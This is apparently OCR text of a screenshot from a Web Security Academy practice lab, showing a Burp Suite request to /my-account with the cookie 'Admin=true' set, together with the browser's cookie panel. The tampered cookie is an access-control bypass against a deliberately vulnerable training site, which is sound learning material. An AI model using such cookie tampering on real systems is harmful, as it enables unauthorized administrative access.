 1 2 3 4
3
3:28:01 am
Burp Suite Community Edition v202
Burp Project Intruder Repeater View Help
Dashboard Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net
3 Cookie: Admin=true; session=8VGs4l0SlGBvYIzkNEXI5gzD6GlIDel8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Done
Event log (1) All issues
Response
Pretty Raw He
34 <p>
No
</p>
35 <spa
</sp
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section cla
43 <div class
44 <header
45 <secti
46 <a
</a>
<p>
|
</p>
47 <a hre
Admi
</a>
<p>
|
</p>
48 <a hre
My
</a>
<p>
|
</p>
49 <a hre
Log
</a>
<p>
|
</p>
50 </sectio
51 </header>
52 <header c
53 </header>
adm
User role controlled by re × +
https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net/my-accoun...
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Storage
Local storage
Session storage
IndexedDB
Web SQL
Cookies
https://0ab9008c03ebdf
Private state tokens
Interest groups
Shared storage
Cache storage
Background services
Filter Only show cookies with an issue
Name Value Do... Path Exp... Size Htt... Sec... Sa... Par... Pr...
Admin true 0ab900 / Ses... 9 ✓ ✓ Me...
session 8VGs4l0SlGBvYIzkNEXI5gzD6GlI... 0ab... / Ses... 39 ✓ ✓ None Me...
Cookie Value Show URL-decoded
true